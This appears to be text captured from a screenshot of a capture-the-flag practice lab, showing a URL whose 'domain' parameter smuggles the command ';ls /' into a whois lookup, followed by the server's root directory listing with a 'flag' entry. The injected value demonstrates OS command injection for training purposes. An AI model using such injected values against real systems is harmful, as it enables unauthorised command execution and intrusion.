 不安全 36c58aa5-a733-4c0d-8015-d8043a9b3b23.node4.buuoj.cn:81/CMD-3/index.php?domain=%3Bls+%2F
LFI labs
Show Hint
Whois: ;ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var